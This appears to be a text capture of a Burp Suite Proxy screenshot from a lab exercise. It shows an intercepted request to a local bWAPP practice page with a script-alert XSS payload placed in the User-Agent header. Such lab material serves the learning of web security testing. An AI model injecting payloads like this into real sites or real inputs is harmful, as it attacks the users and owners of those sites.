 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /bWAPP/xss_user_agent.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <script>alert("Hacked")</script>
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=bj5f4kggido48l28iegnkijgh2; security_level=0
17 Connection: close